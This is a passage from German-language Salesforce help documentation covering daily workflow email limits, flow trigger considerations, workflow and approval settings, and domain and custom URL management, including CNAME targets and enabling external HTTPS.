Als Grundlage für die Begrenzung dienen Aktivitäten innerhalb des 24-Stunden-Zeitraums, der jeweils zu Mitternacht (GMT) beginnt und endet. Durch Hinzufügen oder Entfernen einer Benutzerlizenz wird der Gesamtgrenzwert sofort angepasst. Wenn Sie eine E-Mail-Benachrichtigung an eine Gruppe senden, zählt jeder Empfänger in dieser Gruppe in Bezug auf Ihre Tagesbegrenzung an Workflow-E-Mails.

## AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

## **AUSGABEN**

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Sobald Ihre Organisation die pro Tag geltende Obergrenze für Workflow-E-Mails erreicht hat, geschieht Folgendes:

- **•** Nach Erreichen des Grenzwerts werden alle restlichen und nicht gesendeten E-Mails in der Workflowwarteschlange entfernt. Salesforce versucht nicht, sie später erneut zu senden.
- **•** Wenn eine Workflowregel mit einer Aktion und einer E-Mail-Benachrichtigung ausgelöst wird, wird nur die E-Mail-Aktion gesperrt
- **•** E-Mail-Aktionen für endgültige Genehmigung, endgültige Ablehnung, Genehmigung, Ablehnung und Widerrufe werden gesperrt.
- **•** Eine Fehlermeldung wird zum Debug-Protokoll hinzugefügt.

Die folgenden Elemente werden für die Begrenzung der Workflow-E-Mails nicht berücksichtigt:

- **•** E-Mail-Benachrichtigungen zu Genehmigungen
- **•** Benachrichtigungen zu Aufgabenzuweisungen
- **•** Benachrichtigungen zu Leadzuordnungsregeln
- **•** Benachrichtigungen zu Zuordnungsregeln für Kundenvorgänge
- **•** Benachrichtigungen zu Eskalationsregeln für Kundenvorgänge
- **•** Benachrichtigungen zur Nutzung von Force.com-Sites

Wenn bestimmte Obergrenzen für Workflow-E-Mail-Benachrichtigungen erreicht oder überschritten werden, sendet Salesforce eine E-Mail-Warnung an den standardmäßigen Workflowbenutzer oder, wenn der standardmäßige Workflowbenutzer nicht festgelegt ist, an einen aktiven Systemadministrator.



## <span id="page-4919-0"></span>Überlegungen zu Flow-Auslösern (Pilotprogramm)

Für Flow-Auslöser-Workflow-Aktionen gelten spezielle Verhaltensweisen und Einschränkungen.

Anmerkung: Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst, die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

Vollziehen Sie diese Überlegungen nach, bevor Sie Flow-Auslöser erstellen oder sie den Workflow-Regeln hinzufügen.

- **•** Flow-Auslöser sind nur für Workflow-Regeln verfügbar. Sie können sie nicht an anderer Stelle als Aktionen verwenden, beispielsweise in Genehmigungsprozessen.
- **•** Flow-Auslöser sind für die meisten aber nicht für alle Objekte verfügbar, die von Workflow-Regeln unterstützt werden. Es wird eine Liste der unterstützten Objekte angezeigt, wenn Sie einen neuen Flow-Auslöser erstellen. Geben Sie unter Setup im Feld Schnellsuche den Text *Flow-Auslöser* ein und klicken Sie dann auf **Flow-Auslöser**.
- **•** Nur aktive, automatisch gestartete Flows können durch Flow-Auslöser gestartet werden. Wenn sich ein Flow-Auslöser im Testmodus befindet, führen Administratoren die aktuelle Flow-Version aus, während andere Benutzer die aktive Flow-Version ausführen.
- **•** Flows, die über Workflowregeln gestartet werden, werden innerhalb des Systemkontexts ausgeführt. Dies bedeutet, dass Benutzerberechtigungen, Feldebenensicherheit und Freigaberegeln bei der Flow-Ausführung nicht berücksichtigt werden.
- **•** Wenn bei einem Flow-Auslöser zur Laufzeit ein Fehler auftritt, kann der Benutzer, der den Datensatz so erstellt oder bearbeitet hat, dass die Workflow-Regelkriterien erfüllt sind, den Datensatz nicht speichern. Zur Fehlerbehebung bei Laufzeitproblemen sehen Sie sich die Flow-Aktionsereignisse in der Kategorie Workflow der Debug-Protokolle an, in denen die Flow-Version und die an Flow-Variablen übergebenen Werte angezeigt werden.
- **•** Ein Flow-Auslöser kann die Werte für bis zu 25 Variablen und sObject-Variablen im Flow festlegen. Dabei gelten die folgenden Einschränkungen.
	- **–** Flow-Auslöser können keine Mehrfach-Auswahllistenfelder verwenden, um Flow-Variablen oder sObject-Variablen festzulegen.
	- **–** Wenn ein Flow-Auslöser ein Währungsfeld verwendet, um eine Flow-Variable festzulegen, wird nur der Betrag an den Flow übergeben. Alle ISO-Codes oder Gebietsschemainformationen für die Währung werden ignoriert. Wenn in Ihrer Organisation mehrere Währungen verwendet werden, verwendet der Flow-Auslöser den Betrag in der Währung des Datensatzes, der das angegebene Währungsfeld enthält.
	- **–** Flow-Auslöser können keine Werte an sObject-Sammlungsvariablen in Flows übergeben.
- **•** Lassen Sie immer eine Version des Flows aktiv, wenn von einem Flow-Auslöser einer aktiven Workflow-Regel auf den Flow verwiesen wird.
- **•** Sobald Sie eine Workflow-Regel mit dem Flow-Auslöser aktiviert haben, ändern Sie keine Version des Flows oder fügen Sie keine hinzu, um Bildschirme oder andere Elemente einzufügen, die gegen die Ausführungseinschränkungen für automatisch gestartete Flows verstoßen würden.Wenn Sie einen Flow ändern, sodass er nicht mehr automatisch gestartet wird, kann er von Flow-Auslösern nicht gestartet werden. Um diese Situation zu umgehen, können Sie den nicht automatisch gestarteten Flow als neuen Flow speichern und den neuen Flow so ändern, dass er automatisch gestartet ist. Aktualisieren Sie dann die Flow-Auslöser so, dass sie den neuen Flow starten.
- **•** Flow-Auslöser sind nicht als zeitabhängige Workflow-Aktionen verfügbar. Sie können Workflow-Regeln Flow-Auslöser nur als sofortige Workflow-Aktionen hinzufügen.
- **•** Wenn das System eine Workflow-Regel mit mehreren Flow-Auslösern ausführt, werden diese Flows nicht in einer bestimmten Reihenfolge ausgeführt.

AUSGABEN

Verfügbarkeit: Salesforce Classic

- **•** Bei einer Transaktion werden Flow-Auslöser nach allen Workflow-Feldaktualisierungen, einschließlich aller Apex-Auslöser und standardmäßigen Validierungen, ausgeführt, die als Folge dieser Workflow-Feldaktualisierungen ausgeführt werden. Nach der Ausführung von Flow-Auslösern führt das System Eskalationsregeln aus.
- **•** Flows, die über Workflowregeln gestartet werden, unterliegen bereits den von Apex erzwungenen Obergrenzen pro Transaktion.
- **•** Wenn Flows über Workflowregeln ausgeführt werden, die durch Massenlade- oder Massenimportvorgänge ausgelöst werden, werden die Datenbankmanipulationssprachen-Operationen (DML-Operationen) der Flows als Massenvorgang ausgeführt, um die Anzahl der erforderlichen Aufrufe zu reduzieren und die Systemleistung zu optimieren. Die Ausführung der folgenden Flow-Elemente gilt als DML-Operation: "Datensatzerstellung", "Datensatzaktualisierung", "Datensatzlöschung", "Schnellerstellung", "Schnelle Aktualisierung" oder "Schnelles Löschen".

Nehmen wie beispielsweise an, dass Sie mithilfe von Data Loader oder der Bulk-API 50 Datensätze aktualisieren und diese Aktualisierungen die Kriterien einer Workflowregel mit einer Flow-Auslöser-Aktion erfüllt. Als Antwort führt das System innerhalb derselben Transaktion 50 Instanzen des Flows aus. Jede Instanz eines ausgeführten Flows wird als Interview bezeichnet. Das System versucht, jede DML-Operation in allen Interviews in der Transkation zur jeweils selben Zeit auszuführen. Angenommen, fünf dieser Interviews führen denselben Zweig des Flows aus, der über ein Datensatzaktualisierungselement namens "SetEntitlement" verfügt. Das System wartet, bis alle fünf Interviews dieses Element erreichen, und führt dann alle fünf Datensatzaktualisierungen als Massenvorgang aus.

- **•** Flow-Auslöser sind nicht in Änderungssets verfügbar.
- **•** Flow-Auslöser können nicht in einem Paket zusammengestellt werden.

## Anpassen der Workflow- und Genehmigungseinstellungen

Aktualisieren Sie Ihre Workflow- und Genehmigungseinstellungen, um zeitbasierte Workflows zu verwenden, zuzulassen, dass Benutzer per E-Mail auf Genehmigungsanfragen reagieren, oder das Anhalten von Flow-Interviews durch Benutzer zuzulassen.

Auf der Seite mit den Einstellungen für Workflow und Genehmigungen haben Sie folgende Möglichkeiten:

- **•** Festlegen des Standardmäßigen [Workflow-Benutzers](#page-4664-0) für Ihre [Salesforce-Organisation](#page-4664-0)
- **•** [Ermöglichen des Reagierens auf Genehmigungsanfragen per E-Mail für Ihre Benutzer](#page-4705-0)
- **•** [Anzeigen der Schaltfläche](#page-4885-0) **Anhalten** auf Flow-Bildschirmen

AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Genehmigungen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Workflow ist verfügbar in: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Visual Workflow ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten von Workflowund

Genehmigungseinstellungen:

**•** "Anwendung anpassen"

## <span id="page-4921-0"></span>Domänenverwaltung – Übersicht

Auf der Seite "Domänenverwaltung" können Sie Domänen und die zugehörigen Site-Verknüpfungen mit großer Flexibilität konfigurieren.

Sites und Domänen können eine n:n-Beziehung aufweisen. Jede Domäne kann bis zu 50 Sites aufweisen und jede Site kann mit bis zu 100 Domänen verknüpft sein. Beispielsweise könnte es sinnvoll sein, eine einzige Domäne einzurichten, in der Ihre Communities-, Force.com- und Site.com-Sites gehostet werden. Dadurch vereinfachen sich Ihre Domänenanforderungen. Was Site.com-Sites betrifft, so kann es sinnvoll sein, sie in derselben Domäne zu hosten wie Ihre Force.com-Sites, da Sie somit auf Visualforce-Seiten zugreifen können und leichteren Zugriff auf Apex-Code haben.

Es kann auch Gründe dafür geben, eine Site auf mehreren Domänen zu hosten. Nehmen wir beispielsweise an, Sie haben ein übergeordnetes Unternehmen mit zwei verschiedenen Marken. Für jede Marke gibt es eine eigene, registrierte Domäne, sie sollen jedoch beide auf die übergeordnete Website verweisen. Da eine Site auf mehreren Domänen bestehen kann, können Sie beide Marken-Domänen auf dieselbe übergeordnete Website verweisen.

Wenn Sie mehrere Sites auf einer Domäne hosten möchten, müssen Sie benutzerdefinierte URLs für jede Site einrichten. Mit benutzerdefinierten URLs können Sie die Sites innerhalb der Domäne eindeutig unterschieden. Angenommen, Sie haben eine Domäne namens

www.ourdomain.com und Sie möchten zwei Sites mit den Namen siteone und sitetwo hosten. Sie müssen benutzerdefinierte URLs erstellen, indem Sie ourdomain.com über einen benutzerdefinierten Pfad mit jeder der Sites verknüpfen. Somit erhalten Sie zwei benutzerdefinierte URLs: http://www.ourdomain.com/siteone und http://www.ourdomain.com/sitetwo. Wenn ein Webbenutzer über einen der URLs auf die Domäne zugreift, wird durch den benutzerdefinierten Pfad festgelegt, welche Site innerhalb der Domäne er sehen kann.

SIEHE AUCH:

- [Hinzufügen von Domänen](#page-4922-0) [Hinzufügen eines benutzerdefinierten URL](#page-4923-0)
- [Verwalten von Domänen und benutzerdefinierten URLs](#page-4925-0)
- [Löschen von Domänen](#page-4927-0)
- [Löschen von benutzerdefinierten URLs](#page-4927-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von Domänen:

**•** Aktivierung von Site.com, Force.com-Sites oder **Communities** erforderlich.

## <span id="page-4922-0"></span>Hinzufügen von Domänen

Auf der Seite "Domänenverwaltung" im Setup können Sie Domänen hinzufügen und Zertifikate anhängen.

Beim Hinzufügen einer Domäne haben Sie auch die Möglichkeit, für die Verbindungssicherheit ein Zertifikat und einen Schlüssel anzuhängen. Wenn Sie vorhaben, ein Zertifikat zu verwenden, sollten Sie sich vergewissern, dass Sie es bereits mithilfe der "Zertifikat- und Schlüsselverwaltung" hinzugefügt haben, bevor Sie versuchen, es an Ihre Domäne anzuhängen. Es werden nur Zertifikate unterstützt, die von einer Zertifizierungsstelle (CA) signiert und 2048 Bit lang sind. Verwenden Sie einen Platzhalterzertifikat oder ein Zertifikat mit alternativem Antragstellernamen, um alle Domänen zu unterstützen, die von Sites in Ihrer Organisation gehostet werden.

Benutzerdefinierte Domänen werden nur in Nicht-Sandbox-Instanzen unterstützt. Sie können eine benutzerdefinierte Domäne in einer Sandbox-Instanz konfigurieren und sie dann zu einer Produktionsinstanz migrieren, aber die benutzerdefinierte Domäne ist nur in der Produktion aktiv.

Hinzufügen von Domänen in Ihrer Organisation:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Domänen* ein und wählen Sie dann **Domänen** aus.
- **2.** Klicken Sie auf **Domäne hinzufügen**.
- **3.** Geben Sie den Domänennamen ein.
- **4.** Fügen Sie ein Zertifikat hinzu, wenn Sie bereits ein von einer Zertifizierungsstelle signiertes Zertifikat eingerichtet haben, das diese Domäne unterstützt.
- **5.** Klicken Sie auf **Speichern**. Alternativ können Sie auf **Speichern & Neu** klicken, um mehrere Domänen hinzuzufügen.

Bevor Sie den CNAME Ihres Domänennamen so ändern, dass er auf einen neuen Zielnamen verweist, stellen Sie mithilfe von dig oder nslookup sicher, dass der neue Zielname im DNS vorhanden ist. Der Zeitpunkt, zu dem Sie Ihres Domänennamen erstellt haben, wirkt sich auf das Ziel Ihres CNAME aus:

**•** Bei Domänennamen, die vor der Version Summer '13 hinzugefügt wurden, muss der CNAME so angepasst werden, dass er auf die vollqualifizierte Domäne gefolgt von .live.siteforce.com anstelle der Unterdomäne force.com der Organisation verweist. Wenn Ihre vor der Version Summer '13 hinzugefügte Domäne beispielsweise www.example.com lautet, dann muss das Ziel ihres CNAME www.example.com.live.siteforce.com und nicht example.force.com lauten, bis HTTPS funktioniert.

- **•** In Domänennamen, die während oder vor der Version Summer '13 hinzugefügt wurden, ist die 18-stellige Organisations-ID nicht im CNAME-Ziel enthalten.
- **•** Domänennamen, die während oder nach der Version Summer '13 hinzugefügt wurden, verweisen bereits auf die richtige Stelle zum Einrichten von HTTPS in einer benutzerdefinierten Domäne.
- **•** Domänennamen, die während oder nach der Version Winter '14 hinzugefügt wurden, verwenden einen CNAME, der auf die vollqualifizierte Domäne gefolgt von der 18-stelligen ID Ihrer Organisation und .live.siteforce.com verweist. Wenn der

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen von Domänen:

**•** "Setup und Konfiguration anzeigen"

Hinzufügen von Domänen:

**•** "Anwendung anpassen" oder "Setup und Konfiguration anzeigen" und entweder eine Site com Publisher-Lizenz oder "Communities erstellen und einrichten"

Bearbeiten und Löschen von Domänen:

**•** "Anwendung anpassen"

Verknüpfen von Zertifikaten mit einer Domäne:

**•** Wenden Sie sich an Salesforce, wenn Sie keine Communities verwenden. Organisationen mit Communities können Zertifikate mit einer Domäne verknüpfen.

Domänenname beispielsweise www.example.com und Ihre 18-stellige Organisations-ID 00dxx0000001ggxeay lautet, dann muss das Ziel ihres CNAME www.example.com.00dxx0000001ggxeay.live.siteforce.com lauten.

#### SIEHE AUCH:

[Domänenverwaltung – Übersicht](#page-4921-0) [Hinzufügen eines benutzerdefinierten URL](#page-4923-0) [Verwalten von Domänen und benutzerdefinierten URLs](#page-4925-0) [Löschen von Domänen](#page-4927-0) [Löschen von benutzerdefinierten URLs](#page-4927-1)

## <span id="page-4923-0"></span>Hinzufügen eines benutzerdefinierten URL

Sobald Sie Domänen zur Seite "Domänenverwaltung" hinzugefügt haben, können Sie Ihre Domänenund Site-Beziehungen auswählen, indem Sie einen benutzerdefinierten URL erstellen. Ein benutzerdefinierter URL besteht aus der Domäne und einem benutzerdefinierten Pfad. Derselbe Pfadname kann bei mehreren Domänen verwendet werden, er kann jedoch nicht mehrmals innerhalb derselben Domäne verwendet werden. Beim Hinzufügen eines benutzerdefinierten URL ist das Zeichen / erforderlich. Es gibt den Stamm an. Sie können einen weiteren Pfad nach dem / hinzufügen, Sie müssen jedoch mindestens das / verwenden, um den Stamm anzugeben. Hier ein Beispiel: Wenn der Domänenname https://oursite.com und der Pfad /products lautet, ist der Site-URL https://oursite.com/products. Wenn Sie den benutzerdefinierten URL zum Stamm hinzugefügt hätten, würde der URL https://oursite.com lauten.

Wenn Sie einen bevorzugten benutzerdefinierten URL für authentifizierte Seiten und E-Mails festlegen möchten, der wieder auf die Site oder Community verweist, wählen Sie die Option **Primärer benutzerdefinierter URL der Site** aus. Diese Option steht für Force.com- und Communities-Sites nur im Stammpfad zur Verfügung. Auf Site.com-Sites ist sie überhaupt nicht verfügbar. Wenn Sie für Chatter-Communities keinen primären URL auswählen, wird die erste benutzerdefinierte https-Domäne auf der Site für authentifizierte Seiten und E-Mails verwendet. Wenn es keine benutzerdefinierte https-Domäne gibt, wird Ihre Force.com-Domäne verwendet.

Hinzufügen von benutzerdefinierten URLs:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzerdefinierte URLs* ein und wählen Sie dann **Benutzerdefinierte URLs** aus. Alternativ können Sie im Feld Schnellsuche den Text *Domänen* eingeben, **Domänen** auswählen und auf den Domänennamen klicken.
- **2.** Klicken Sie auf **Neuer benutzerdefinierter URL**.
- **3.** Geben Sie einen Domänennamen ein.
- **4.** Geben Sie einen Site-Name ein.
- **5.** Geben Sie einen eindeutigen Pfad ein.
- **6.** Klicken Sie auf **Speichern**. Alternativ können Sie auf **Speichern & Neu** klicken, um mehrere benutzerdefinierte URLs hinzuzufügen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen von benutzerdefinierten URLs:

**•** "Setup und Konfiguration anzeigen"

Hinzufügen, Bearbeiten und Löschen von benutzerdefinierten URLs:

**•** "Anwendung anpassen" oder "Setup und Konfiguration anzeigen" und entweder eine Site com Publisher-Lizenz oder "Communities erstellen und einrichten"



Beispiel: In der Tabelle der benutzerdefinierten URLs werden zwar der Domänenname und der Pfad in verschiedenen Spalten angezeigt, der eigentliche URL besteht jedoch aus der Kombination der beiden Werte.

## SIEHE AUCH:

[Domänenverwaltung – Übersicht](#page-4921-0)

[Hinzufügen von Domänen](#page-4922-0)

[Verwalten von Domänen und benutzerdefinierten URLs](#page-4925-0)

[Löschen von Domänen](#page-4927-0)

[Löschen von benutzerdefinierten URLs](#page-4927-1)

## <span id="page-4925-0"></span>Verwalten von Domänen und benutzerdefinierten URLs

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Domänen:

**•** "Setup und Konfiguration anzeigen"

Hinzufügen von Domänen:

**•** "Anwendung anpassen" oder "Setup und Konfiguration anzeigen" und entweder eine Site com Publisher-Lizenz oder "Communities erstellen und einrichten"

Bearbeiten und Löschen von Domänen:

**•** "Anwendung anpassen"

Verknüpfen von Zertifikaten mit einer Domäne:

**•** Wenden Sie sich an Salesforce, wenn Sie keine Communities verwenden. Organisationen mit Communities können Zertifikate mit einer Domäne verknüpfen.

Sie können die Domänenverwaltung unter "Setup" verwenden, um alle Zertifikate, benutzerdefinierten URLs und Sites zu verwalten, die an eine Domäne angehängt sind.

Es kann sinnvoll sein, einen neuen benutzerdefinierten URL zu einer bestehenden Domäne hinzuzufügen, eine Domäne umzubenennen oder einen benutzerdefinierten URL aus einer bestimmten Domäne zu entfernen. Auf der Seite "Domänendetails" können Sie die Domänen und URLs an einem zentralen Ort verwalten. Der obere Abschnitt enthält Informationen zu der Domäne und den Zertifikaten. Der untere Abschnitt enthält eine Themenliste mit benutzerdefinierten URLs für die Domäne. Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** Domänenname und Zertifikat bearbeiten: Klicken Sie im Abschnitt "Domänendetails" auf **Bearbeiten**.
- **•** Domäne löschen: Klicken Sie im Abschnitt "Domänendetails" auf **Löschen**.
- **•** Neue benutzerdefinierte URLs hinzufügen: Klicken Sie auf **Neuer benutzerdefinierter URL**
- **•** Bestehende benutzerdefinierte URLs bearbeiten: Klicken Sie in der Zeile eines benutzerdefinierten URLs auf **Bearbeiten**.
- **•** Benutzerdefinierte URLs löschen: Klicken Sie in der Zeile eines benutzerdefinierten URL auf **Entf**.
- **•** Die Site anzeigen, sofern sie veröffentlicht ist: Klicken Sie in der Zeile eines benutzerdefinierten URL auf **Anzeigen**.
- **•** Zu einer Site springen: Klicken Sie auf den Namen der Site unterhalb der Site-Bezeichnung.
- **•** Zu einem angehängten Zertifikat springen: Klicken Sie neben "Zertifikat und Schlüssel" auf den Namen des Zertifikats.
- **•** Überprüfen Sie, ob für die Domäne externes HTTPS aktiviert ist. Nur bei Domänen, die nicht auf das CNAME-Ziel *IhreDomäne*.*Ihre18-stelligeOrganisations-ID*.live.siteforce.com verweisen, ist diese Option verfügbar.

Anmerkung: Domänennamen, die von einer Community verwendet werden, können nicht bearbeitet werden.

Zugreifen auf die Seite mit den Domänendetails:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Domänen* ein und wählen Sie dann **Domänen** aus.
- **2.** Klicken Sie in der Spalte "Domänenname" auf den Namen der Domäne.
- Anmerkung: Wenn Ihre Domäne für die Verwendung von http eingerichtet ist und Sie die Domäne bearbeiten, um stattdessen https zu verwenden, müssen Sie Ihre Site.com-Sites erneut veröffentlichen.

#### SIEHE AUCH:

- [Domänenverwaltung Übersicht](#page-4921-0)
- [Hinzufügen eines benutzerdefinierten URL](#page-4923-0)
- [Löschen von benutzerdefinierten URLs](#page-4927-1)
- [Aktivieren von externem HTTPS in einer Domäne](#page-4928-0)

### NUTZERBERECHTIGUNGEN

Anzeigen von benutzerdefinierten URLs:

**•** "Setup und Konfiguration anzeigen"

Hinzufügen, Bearbeiten und Löschen von benutzerdefinierten URLs:

**•** "Anwendung anpassen" oder "Setup und Konfiguration anzeigen" und entweder eine Site.com Publisher-Lizenz oder "Communities erstellen und einrichten"

## <span id="page-4927-0"></span>Löschen von Domänen

Mithilfe der Seite "Domänenverwaltung" können Sie Domänen aus Ihrer Organisation löschen.

Sie können keine Domäne löschen, die mit einer veröffentlichten Site verknüpft ist. Sie müssen die Veröffentlichung sämtlicher Sites aufheben, die mit der Domäne verknüpft sind, damit Sie sie löschen können. Bei Force.com-Sites wird die Domäne sofort gelöscht und die Benutzer haben keinen Zugriff mehr auf Sites, die mit dieser Domäne verbunden sind. Bei Site.com-Sites dagegen bleibt die Domäne aktiv, bis Sie die Site erneut veröffentlichen.

Löschen einer Domäne aus Ihrer Organisation:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Domänen* ein und wählen Sie dann **Domänen** aus.
- **2.** Klicken Sie neben dem Domänennamen auf **Entf**.
- **3.** Klicken Sie auf **OK**.

Wenn Sie eine Domäne löschen, die mit einer nicht veröffentlichten Site verknüpft ist, wird auch der zu der betreffenden Site gehörende benutzerdefinierte URL gelöscht.

#### <span id="page-4927-1"></span>SIEHE AUCH:

[Domänenverwaltung – Übersicht](#page-4921-0)

## Löschen von benutzerdefinierten URLs

Mithilfe der Seite "Domänenverwaltung" können Sie benutzerdefinierte URLs aus Ihrer Organisation löschen.

Sie können keinen URL löschen, der mit einer veröffentlichten Site verknüpft ist. Sie müssen die Veröffentlichung der Site aufheben, die mit dem benutzerdefinierten URL verknüpft ist, damit Sie ihn löschen können. Bei Force.com-Sites wird der URL sofort gelöscht und die Benutzer haben keinen Zugriff mehr auf Sites, die mit diesem URL verbunden sind. Bei Site.com-Sites dagegen bleibt der URL aktiv, bis Sie die Site erneut veröffentlichen.

Löschen eines URL aus einer Domäne:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzerdefinierte URLs* ein und wählen Sie dann **Benutzerdefinierte URLs** aus.
- **2.** Klicken Sie neben dem Namen des URL auf **Entf**.
- **3.** Klicken Sie auf **OK**.

#### SIEHE AUCH:

[Domänenverwaltung – Übersicht](#page-4921-0) [Verwalten von Domänen und benutzerdefinierten URLs](#page-4925-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Löschen von Domänen:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen von benutzerdefinierten URLs:

**•** "Setup und Konfiguration anzeigen"

Hinzufügen, Bearbeiten und Löschen von

benutzerdefinierten URLs:

**•** "Anwendung anpassen" oder "Setup und Konfiguration anzeigen" und entweder eine Site.com Publisher-Lizenz oder "Communities erstellen und einrichten"

## <span id="page-4928-0"></span>Aktivieren von externem HTTPS in einer Domäne

Durch das Aktivieren von externem HTTPS in einer Domäne kann Salesforce die Domäne in sicheren Verweisen auf die Sites verwenden, die dieser Domäne zugeordnet sind, z. B. in URLs, die in E-Mail-Nachrichten von einer Salesforce-Community angezeigt werden. Diese Funktion ist nützlich für Sites, für die eine Authentifizierung erforderlich ist, wie Community-Sites, Portal-Sites oder alle anderen Arten von Sites, bei denen Datenschutz, Abhörschutz und Spoofing-Schutz wichtig sind.

Diese Option ist für Domänen vorgesehen, die für die Bereitstellung von HTTPS ein Content Delivery Network (CDN) oder einen Endpunkt eines Drittanbieters (nicht von Salesforce) verwenden.

Sie können externes HTTPS für alle Domänen aktivieren, die nicht auf das CNAME-Ziel *IhreDomäne*.*Ihre18stelligeOrganisations-ID*.live.siteforce.com verweisen.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

Wenn die Option aktiviert ist und wenn es sich beim DNS-Datensatz der Domäne nicht um einen CNAME handelt, der auf die Unterdomäne live.siteforce.com der betreffenden Domäne verweist, nimmt Salesforce an, dass die Domäne sichere Verbindungen unterstützt.

Wenn die Option deaktiviert ist und wenn es sich beim DNS-Datensatz der Domäne nicht um einen CNAME handelt, der auf die erwartete Unterdomäne live.siteforce.com der betreffenden Domäne verweist, nimmt Salesforce an, dass die Domäne sichere Verbindungen nicht unterstützt.

Sie können externes HTTPS beim Hinzufügen einer neuen Domäne nicht aktivieren. Sie können es nur aktivieren, wenn Sie eine vorhandene Domäne bearbeiten.

Zum Aktivieren von externem HTTPS in einer Domäne klicken Sie auf der Domänenlistenseite oder auf der Detailseite einer Domäne auf **Bearbeiten** und wählen Sie dann Externes HTTPS aktivieren aus.

Wenn die Domäne, in der Sie externes HTTPS aktivieren, nur aus benutzerdefinierten Site.com-URLs besteht, bei denen es sich nicht um Communities handelt, müssen Sie alle betroffenen Site.com-Sites manuell über Site.com Studio veröffentlichen, damit diese Änderung für diese Sites wirksam wird. Wenn in derselben Domäne wie der mit der Site.com-Site, bei der es sich nicht um eine Community handelt, mindestens eine Community-Site oder mindestens eine Force.com-Site vorhanden ist, erfolgt die Veröffentlichung von Änderungen hinsichtlich "Externes HTTPS aktivieren" in dieser Domäne automatisch.

SIEHE AUCH:

[Verwalten von Domänen und benutzerdefinierten URLs](#page-4925-0) [Domänenverwaltung – Übersicht](#page-4921-0)

# Community Builder (Site.com) und Force.com Sites – Übersicht

## Community Builder (Site.com)

